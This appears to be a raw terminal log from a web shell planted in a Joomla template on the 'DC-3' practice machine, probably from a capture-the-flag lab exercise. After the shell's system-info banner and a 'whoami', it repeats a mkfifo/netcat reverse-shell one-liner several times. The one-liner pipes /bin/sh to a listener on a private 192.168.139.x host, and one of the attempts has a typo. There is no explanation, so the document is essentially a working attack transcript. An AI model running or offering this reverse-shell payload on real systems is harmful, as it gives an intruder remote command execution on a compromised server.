 (*) Infomations
Current Path: /var/www/html/templates/beez3/html
Drive   List: /
System  Info: Linux DC-3 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686
Current User: www-data
(*) Enter ashelp to view local commands
(www-data:/var/www/html/templates/beez3/html) $ whoami
www-data
(www-data:/var/www/html/templates/beez3/html) $ rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.139.135 1234 >/tmp/f
rm: cannot remove '/tmp/f': No such file or directory
(www-data:/var/www/html/templates/beez3/html) $ rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2 >&1|nc 192.168.139.135 1234 >/tmp/f
/bin/sh: 0: Can't open 2
(www-data:/var/www/html/templates/beez3/html) $ rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.139.135 1234 >/tmp/f
(www-data:/var/www/html/templates/beez3/html) $ rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.139.135 1234 >/tmp/f
(www-data:/var/www/html/templates/beez3/html) $ rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.139.135 1234 >/tmp/f
(www-data:/var/www/html/templates/beez3/html) $ rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.139.135 1234 >/tmp/f
(www-data:/var/www/html/templates/beez3/html) $ rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.139.129 1234 >/tmp/f